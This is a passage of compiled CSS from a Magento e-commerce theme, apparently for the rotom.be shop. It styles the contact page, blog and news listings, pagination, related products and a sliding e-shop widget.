  .contact-index-index .contact-more-information-box .right-side-content {
    margin: 20px 0px 20px 0px;
    width: 100%;
  }
  /* line 45, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .contact-index-index .gm-style .gm-style-iw {
    max-width: 235px !important;
  }
  /* line 49, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c {
    height: 140px !important;
    max-height: unset !important;
    max-width: unset !important;
  }
  /* line 53, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c .gm-style-iw-d {
    max-height: unset !important;
    max-width: 240px !important;
  }
}

@media all and (max-width: 767px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index #store_map {
    min-height: 300px !important;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-locations-container {
    margin-left: -80px;
    margin-right: -80px;
  }
  /* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-locations-container .location-info-box {
    width: 100%;
    padding: 0 130px;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-locations-title span {
    border-bottom: 2px solid #6699FF;
    padding-bottom: 6px;
    font-family: 'titillium_webregular';
    color: #00305A;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
    padding-right: 20px;
    display: inline-block;
    line-height: 1.4;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content {
    width: 100%;
  }
  /* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content .information-sub-box {
    width: 100%;
    margin: 0px 0px 10px 0px;
  }
  /* line 40, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .left-side-content .information-sub-box:first-of-type {
    width: 100%;
  }
  /* line 46, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .contact-more-information-box .right-side-content {
    margin: 10px 0px 20px 0px;
    width: 100%;
  }
  /* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c {
    height: unset !important;
    max-height: unset !important;
    max-width: 240px !important;
  }
  /* line 56, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/contactPage.scss */
  .contact-index-index .gm-style-iw.gm-style-iw-c .gm-style-iw-d {
    max-height: unset !important;
    max-width: 240px !important;
  }
}

/*** Homepage Feeds ***/
/* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mp-blog-rss {
  display: none !important;
}

/* line 6, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.column.main {
  transition: none !important;
}

/* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box {
  width: 38px;
  height: 50px;
  line-height: 32px;
  padding: 3px;
  position: absolute;
  background: #00305A;
  top: 0;
  right: 0;
  color: #fff;
  text-align: center;
  z-index: 4;
}

/* line 22, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box .date-year {
  font-size: 20px;
  font-weight: 700;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box .date-month {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}

/* line 31, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.date-box div {
  font-weight: 500;
  line-height: 22px;
}

/* line 37, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mp-read-more {
  font-weight: 600;
}

/* line 39, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mp-read-more:hover {
  text-decoration: underline !important;
}

/*** Category ***/
/* line 49, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .post-info-wraper {
  padding: 25px 15px 10px 25px !important;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .post-item-wraper {
  padding: 0 !important;
}

/* line 54, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .post-item-wraper:hover {
  box-shadow: 3px 3px 4px 0px rgba(0, 0, 0, 0.1);
}

/* line 59, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-category-view .sidebar.sidebar-main {
  margin-top: 0;
}

/* line 64, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.amount-items-category-page {
  display: none;
}

/*** Posts ***/
/* line 71, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .post-view-image {
  text-align: left !important;
  margin-bottom: 30px;
}

/* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .post-post_content {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 30px;
  color: #4e4e4e;
}

.mpblog-post-view .post-post_content p:first-child {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    padding-bottom: 30px;
}

.mpblog-post-view .post-post_content a:hover {
    text-decoration: underline !important;
    color: #69f;
}

.mpblog-post-view .post-post_content img {
    padding: 15px 0;
}

.mpblog-post-view .post-post_content figure {
    padding-bottom: 15px !important;
}

.mpblog-post-view .post-post_content figcaption {
    text-align: center;
    color: #0073de;
    font-size: 11px;
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .mp-post-info {
  float: none;
  margin-bottom: 30px;
}

.mp-blog-posted {
    font-style: normal;
}

.mpblog-category-view .mp-blog-posted {
    display: none;
}

/* line 85, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .post-list-content {
  padding: 0 !important;
}

/* line 88, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .page-title {
  margin-top: 40px;
  margin-bottom: 0 !important;
}

/*** News ***/
/* line 96, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.blog .page-main {
  padding-top: 0;
}

/* line 103, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog h1.page-title span, .blog h1.page-title span {
  font-family: 'titillium_webregular';
  font-size: 40px;
    font-weight: 300;
  color: #6699ff !important;
  margin: 30px 0px 30px 0px;
}

/* line 110, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog h2.mp-post-title, .blog h2.mp-post-title {
  font-weight: 700;
  margin-top: 25px !important;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog h2.mp-post-title a, .blog h2.mp-post-title a {
  color: #0088CC !important;
  font-weight: 700;
}

/* line 118, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .list-post-tabs .post-right span, .blog .list-post-tabs .post-right span {
  font-weight: 600;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-item-wraper, .blog .post-item-wraper {
  background: #f9f9f9;
  /*min-height: 395px;*/
  border: 0;
  padding: 10px 0px 10px 0px !important;
}

/* line 127, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-item-wraper:hover, .blog .post-item-wraper:hover {
  border: 0;
  box-shadow: 3px 3px 4px 0px rgba(0, 0, 0, 0.1);
}

@media (max-width: 991px) {
  /* line 133, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .sidebarblog .post-info-wraper .mp-post-meta-info, .blog .post-info-wraper .mp-post-meta-info {
    bottom: 13px !important;
  }
}

/* line 137, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss:first-child, .blog .mp-sidebar.mpcss:first-child {
  display: block;
}

/* line 140, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .date-box, .blog .date-box {
  display: none;
}

/* line 143, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .list-post-tabs a, .sidebarblog a.mp-read-more, .blog .list-post-tabs a, .blog a.mp-read-more {
  color: #6699ff !important;
}

/* line 146, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-info-wraper h2.mp-post-title a, .sidebarblog .about-admin h4.admin-title a, .sidebarblog .mp-post-meta-info a.mp-read-more, .sidebarblog .mp-post-info a.mp-info, .sidebarblog ul.menu-categories a.list-categories:hover, .sidebarblog .products-same-post a.product-item-link:hover, .sidebarblog a.mp-relate-link, .sidebarblog .mpblog-product-name, .blog .post-info-wraper h2.mp-post-title a, .blog .about-admin h4.admin-title a, .blog .mp-post-meta-info a.mp-read-more, .blog .mp-post-info a.mp-info, .blog ul.menu-categories a.list-categories:hover, .blog .products-same-post a.product-item-link:hover, .blog a.mp-relate-link, .blog .mpblog-product-name {
  color: #6699ff !important;
}

/* line 149, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-info-wraper h2.mp-post-title, .blog .post-info-wraper h2.mp-post-title {
  font-size: 22px;
}

/* line 152, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-read-more, .blog .mp-read-more {
  font-size: 13px !important;
  text-decoration: underline !important;
}

/* line 156, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-news, .blog .on-news {
  display: none;
}

/* line 159, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog, .blog .on-blog {
  position: static;
  margin-bottom: 20px;
  margin-top: 5px;
  font-size: 13px !important;
}

/* line 164, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog a.mp-info, .blog .on-blog a.mp-info {
  color: #777 !important;
}

/* line 166, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog a.mp-info:hover, .blog .on-blog a.mp-info:hover {
  text-decoration: underline !important;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .on-blog .posted-in-info, .blog .on-blog .posted-in-info {
  display: none;
}

/* line 174, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-list-item, .blog .post-list-item {
  margin-bottom: 40px;
}

/* line 177, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss, .blog .mp-sidebar.mpcss {
  display: block;
}

/* line 179, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .row, .blog .mp-sidebar.mpcss .row {
  display: block;
  margin-left: 0;
}

/* line 183, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .block-content, .blog .mp-sidebar.mpcss .block-content {
  padding-left: 0;
  margin-top: 0 !important;
}

/* line 187, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .category-item, .blog .mp-sidebar.mpcss .category-item {
  margin-bottom: 0;
  line-height: 36px;
}

/* line 190, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .category-item:before, .blog .mp-sidebar.mpcss .category-item:before {
  content: "▶";
  font-size: 10px;
  position: relative;
  top: -2px;
  margin-right: 10px;
  text-decoration: none;
}

/* line 199, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .category-item a:hover, .blog .mp-sidebar.mpcss .category-item a:hover {
  text-decoration: underline;
  color: #4e4e4e !important;
}

/* line 205, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .list-categories, .blog .mp-sidebar.mpcss .list-categories {
  margin-left: 0;
}

/* line 208, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss i, .blog .mp-sidebar.mpcss i {
  display: none;
}

/* line 211, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss .block-title p, .blog .mp-sidebar.mpcss .block-title p {
  color: #00305A;
  text-transform: uppercase;
  font-weight: 600;
}

/* line 216, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss li, .blog .mp-sidebar.mpcss li {
  border-bottom: 1px solid #e2e0e0;
}

/* line 219, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss a, .blog .mp-sidebar.mpcss a {
  color: #4e4e4e;
  font-size: 16px;
}

/* line 222, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .mp-sidebar.mpcss a:hover, .blog .mp-sidebar.mpcss a:hover {
  text-decoration: underline;
}

/* line 228, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-image, .blog .post-image {
  text-align: center;
  width: 100%;
  display: grid;
}

/* line 233, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarblog .post-image img, .blog .post-image img {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

/* line 242, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.news .page-main {
  padding-top: 0;
}

/* line 247, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-link-title, .news .post-link-title {
  color: #00305A;
}

/* line 250, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .list-post-tabs a, .news .list-post-tabs a {
  color: #00305A;
}

/* line 253, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-info a.mp-info, .news .post-info a.mp-info {
  color: #00305A;
}

/* line 256, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-info-wraper h2.mp-post-title a, .sidebarnews .about-admin h4.admin-title a, .sidebarnews .mp-post-meta-info a.mp-read-more, .sidebarnews .mp-post-info a.mp-info, .sidebarnews ul.menu-categories a.list-categories:hover, .sidebarnews .products-same-post a.product-item-link:hover, .sidebarnews a.mp-relate-link, .sidebarnews .mpblog-product-name, .news .post-info-wraper h2.mp-post-title a, .news .about-admin h4.admin-title a, .news .mp-post-meta-info a.mp-read-more, .news .mp-post-info a.mp-info, .news ul.menu-categories a.list-categories:hover, .news .products-same-post a.product-item-link:hover, .news a.mp-relate-link, .news .mpblog-product-name {
  color: #00305A !important;
}

/* line 259, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .post-info-wraper h2.mp-post-title a, .news .post-info-wraper h2.mp-post-title a {
  font-size: 22px;
}

/* line 262, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .mp-sidebar .data.item.title.active a, .news .mp-sidebar .data.item.title.active a {
  border-bottom: 2px solid #00305A !important;
}

/* line 265, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebarnews .on-blog, .news .on-blog {
  display: none;
}

/* line 270, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products {
  margin: 20px 0px 0px 0px;
}

/* line 273, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages {
  float: right;
  display: block;
}

/* line 277, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .page {
  border-radius: 0px;
  border: 1px solid #00305A;
}

/* line 281, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .page:hover {
  background: #00305A;
  color: #fff;
}

/* line 287, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages strong.page {
  background: #00305A;
}

/* line 291, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages a {
  color: #00305A;
}

/* line 294, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages a:before {
  color: #00305A;
}

/* line 299, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action {
  border: 1px solid #00305A;
  border-radius: 0px;
}

/* line 303, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action:hover {
  background: #00305A;
}

/* line 306, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action:hover:before {
  color: #fff;
}

/* line 311, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages .action:before {
  color: #00305A;
}

/* line 316, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .pages > .label {
  position: initial;
  height: inherit;
  width: inherit;
  margin: 0px 10px 0px 5px;
  font-family: 'titillium_webextralight';
  color: #C8C8C8;
  font-size: 15px;
}

/* line 327, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .limiter {
  margin-right: 10px;
  margin-left: 30px;
}

/* line 331, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products .limiter .label {
  font-family: 'titillium_webregular';
  color: #8D8D8D;
  font-size: 15px;
}

/* line 338, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.toolbar-products select {
  border-radius: 0px;
  border: 1px solid #B6B6B6;
  color: #7F7F7F;
}

/* line 345, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body .post-list-content .limiter {
  display: none !important;
}

/*** POSTS ***/
/* News */
/* line 354, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.news .mp-post-info {
  position: static;
}

/* Blog */
/* line 363, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.sidebar .mpblog-search input {
  border: 1px solid #cecece !important;
}

/* line 370, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.blog .mp-post-info {
  position: static;
}

/* line 372, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.blog .mp-post-info .mp-info {
  color: #6699ff !important;
}

/* line 374, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
body.blog .mp-post-info .mp-info:hover {
  text-decoration: underline !important;
}

/* line 383, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related .product-item-photo {
  border: 0;
}

/* line 386, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related h2 {
  color: #00305A;
  font-weight: 600;
}

/* line 391, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 396, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.mpblog-post-view .block-blog-related .product-item:hover .actions a {
  width: 120px;
  background-color: #3f9bf7;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #3f9bf7;
  color: #fff !important;
}

/* line 411, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.list-post-tabs .post-right span {
  font-weight: 600;
  overflow: hidden;
  text-overflow: ellipsis !important;
  -webkit-line-clamp: 2 !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  white-space: inherit !important;
}

/* line 421, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content .pages .items .item .page {
  border: 0 !important;
}

/* line 425, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content .pages .items .item.current .page,
.pages strong.page {
  background: #00305A !important;
  border: 0 !important;
}

/* line 431, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages .action {
  border-radius: 0 !important;
  border: 0 !important;
}

/* line 434, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages .action:hover {
  background: #00305A !important;
}

/* line 439, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages a.page,
.pages a.page:visited {
  color: #00305A !important;
}

/* line 444, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.pages a.page:hover {
  background: #00305A !important;
  color: #fff !important;
}

/* line 451, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item {
  min-height: 250px;
}

/* line 454, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary {
  width: 120px;
  background-color: #fff;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #3F9BF7;
}

/* line 461, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary a {
  color: #3F9BF7;
}

/* line 464, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 467, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .actions-primary:hover a {
  text-decoration: none;
}

/* line 473, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 478, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item:hover .actions-primary {
  width: 120px;
  background-color: #3f9bf7;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #3f9bf7;
}

/* line 485, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item:hover .actions-primary a {
  color: #fff;
}

/* line 491, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-details {
  position: relative !important;
  min-height: 140px;
}

/* line 495, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-details .product-sku {
  margin: 0px 0px 7px 0px;
}

/* line 501, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-details .product-item-name a:hover {
  text-decoration: none;
}

/* line 508, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-inner {
  width: 100%;
  text-align: center;
  flex: 1;
  align-items: end;
}

/* line 517, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .products-grid .product-item .product-item-info .main-product-item-link {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

/* line 529, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .product-item-photo {
  border: none;
}

/* line 532, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .product-item-photo .product-label {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}

/* line 536, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.related-content-container .product-item-photo .product-label .label-position2, .related-content-container .product-item-photo .product-label .label-position3 {
  top: 8px;
}

/* line 546, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-item-wraper {
  display: flex;
  align-items: stretch;
  height: 250px;
  box-sizing: content-box;
}

/* line 552, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-image {
  width: 35%;
  max-width: 250px;
  height: 250px;
  flex: 0 0 auto;
  display: block;
}

/* line 559, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-image a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 559, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .post-list-content.contentNews .post-item-list .post-image a {
    align-items: flex-start;
  }
}

/* line 569, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-image img.img-responsive {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  flex-shrink: 0;
}

/* line 577, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentNews .post-item-list .post-info-wraper {
  display: block;
  flex: 1 1 auto;
}

@media all and (max-width: 1220px) {
  /* line 581, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .post-list-content.contentNews .post-item-list .post-info-wraper .mp-post-info {
    position: absolute;
    bottom: 25px;
    right: auto;
    padding-right: 15px;
    text-align: left;
  }
}

/* line 597, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-item-wraper {
  display: flex;
  align-items: stretch;
  padding: 0 !important;
  height: 400px;
  box-sizing: content-box;
}

/* line 605, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-image {
  width: 38%;
  max-width: 290px;
  height: 400px;
  flex: 0 0 auto;
  display: block;
}

/* line 612, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-image a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 612, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
  .post-list-content.contentBlog .post-item-list .post-image a {
    align-items: flex-start;
  }
}

/* line 622, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-image img.img-responsive {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  top: auto;
  transform: none;
  flex-shrink: 0;
}

/* line 632, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.post-list-content.contentBlog .post-item-list .post-info-wraper {
  display: block;
  flex: 1 1 auto;
}

/* line 641, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.headerBlog h1,
.headerNews h1 {
  margin-top: 0.68em;
}

/* line 646, ../app/design/frontend/Advox/rotom/web/styles/pages/blogPages.scss */
.page-header.type1 .logo {
  max-width: 200px;
}

.mp-sidebar.product.info.detailed {
    padding-top: 0;
}

.grecaptcha-badge {
    visibility: hidden;
}
.required-captcha-text {
    font-size: 10px;
    display: block;
    margin-top: 5px;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Magento_Catalog/css/module.css
body_size: 713
content:


/* POSITION_LEFT_BOTTOM */
.product-label-left .label-position0 {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 3;
}

/* POSITION_RIGHT_BOTTOM */
.product-label-left .label-position1 {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 3;
}

/* POSITION_RIGHT_TOP */
.product-label-left .label-position2 {
    position: absolute;
    left: 10px;
    top: 30px;
    z-index: 3;
}

/* POSITION_LEFT_TOP */
.product-label-left .label-position3 {
    position: absolute;
    left: 10px;
    top: 30px;
    z-index: 3;
}

.eshop-widget-container {
    display: inline-flex;
    position: fixed;
    top: 220px;
    right: -301px;
    z-index: 10;
    transition: right .6s;
}

@media (max-width: 768px) {
    .eshop-widget-container {
        top: 160px;
    }
}

.eshop-widget-container-open {
    right: 0;
    transition: right .6s;
}

.eshop-widget-left {
    width: 40px;
    border-right: 1px solid #f0f0ed;
}

.eshop-widget-left-arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 0;
    background-color: #FF9F3E;
}

.eshop-widget-left-content {
    background-color: #244369;
}

.eshop-widget-left-text {
    writing-mode: vertical-rl;
    transform: scale(-1, -1);
    -ms-writing-mode: tb-rl;
    -webkit-writing-mode: vertical-rl;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 10px 0 18px 0;
    color: #FFFFFF;
    font-size: 17px;
}

.eshop-widget-left-info {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 8px 0;
}

.eshop-widget-wrapper {
    background-color: white;
}

.eshop-widget-wrapper-title {
    font-size: 13px;
    background-color: #f0f0ed;
    padding: 5px 35px 6px 35px;
}

.eshop-widget-wrapper-content {
    margin: 17px 35px;
    font-size: 15px;
    max-width: 230px;
}

.eshop-widget-content-logo {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.eshop-widget-text {
    line-height: 21px;
    margin-bottom: 12px;
    letter-spacing: -0.5px;
}

.eshop-widget-text p:nth-of-type(2) {
    margin-bottom: 6px;
}

.eshop-widget-product-img {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
